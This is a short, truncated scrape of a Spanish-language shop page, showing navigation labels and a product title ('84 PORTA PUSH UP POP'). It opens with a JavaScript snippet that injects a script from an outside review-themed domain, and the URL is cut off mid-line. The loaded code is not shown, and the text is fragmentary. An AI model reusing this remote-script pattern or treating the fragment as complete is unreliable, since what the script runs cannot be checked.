
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Gourmet
Mayoreo
Acrilicos
Cajas de ace
Inicio
/
84 PORTA PUSH UP POP